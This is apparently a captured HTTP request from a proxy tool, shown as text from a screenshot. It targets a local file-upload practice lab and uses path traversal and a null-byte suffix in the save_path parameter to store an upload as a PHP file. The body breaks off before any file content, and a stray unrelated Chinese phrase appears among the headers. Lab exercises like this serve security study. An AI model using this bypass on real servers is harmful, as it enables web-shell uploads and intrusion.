 Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/haha.php%00.jpg HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-11/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2049651175594
Content-Length: 322
在观看视频
-----------------------------2049651175594
Content-Disposition: form-data; name="upload_file"; filename="m.jpg"
Content-Type: application/octet-stream